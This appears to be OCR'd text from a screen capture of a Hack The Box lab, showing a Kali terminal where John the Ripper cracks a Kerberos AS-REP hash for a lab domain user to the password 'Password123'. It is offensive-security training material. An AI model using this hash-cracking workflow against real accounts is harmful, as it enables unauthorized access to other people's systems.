 HTB - VMware Workstation
File Edit View VM Tabs Help
Windows 2016
HTB
GitHub - SecureAuthCor...
conda@kali: ~
03:20 PM
conda@kali: ~
File Actions Edit View Help
[sudo] password for conda:
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA
1 AES 256/256 AVX2 8x])
Will run 3 OpenMP threads
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
Almost done: Processing the remaining buffered candidate passwords, if any.
Warning: Only 3 candidates buffered for the current salt, minimum 24 needed for performance.
Proceeding with wordlist:/usr/share/john/password.lst, rules:Wordlist
Proceeding with incremental:ASCII
0g 0:00:00:06  3/3 0g/s 369577p/s 369577c/s 369577C/s 061a03..066sse
Session aborted
conda@kali:~$ vim pass.txt
conda@kali:~$ sudo john tgt --wordlist=pass.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA
1 AES 256/256 AVX2 8x])
Will run 3 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Warning: Only 1 candidate left, minimum 24 needed for performance.
Password123      ($krb5asrep$23$jsmith@CONDA.LOCAL)
1g 0:00:00:00 DONE (2020-11-24 15:19) 100.0g/s 100.0p/s 100.0c/s 100.0C/s Password123
Use the "--show" option to display all of the cracked passwords reliably
Session completed
conda@kali:~$
CONDA
To return to your computer, press Ctrl+Alt.
Search